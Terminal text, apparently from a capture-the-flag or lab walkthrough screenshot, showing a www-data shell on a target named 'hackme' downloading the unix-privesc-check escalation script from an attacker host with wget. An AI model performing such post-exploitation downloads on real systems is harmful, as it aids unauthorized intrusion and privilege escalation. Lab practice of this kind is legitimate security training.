 root@kali: ~/Desktop
File Edit View Search Terminal Tabs Help
root@kali: ~/Desktop × root@kali: /var/www/html × root@kali: ~/Desktop ×
www-data@hackme:/var/www/html$ wget http://192.168.8.128/unix-privesc-check
wget http://192.168.8.128/unix-privesc-check
--2019-10-08 01:02:13--  http://192.168.8.128/unix-privesc-check
Connecting to 192.168.8.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 36801 (36K)
Saving to: 'unix-privesc-check'
unix-privesc-check  100%[===================>]  35.94K  --.-KB/s    in 0s
2019-10-08 01:02:13 (500 MB/s) - 'unix-privesc-check' saved [36801/36801]
www-data@hackme:/var/www/html$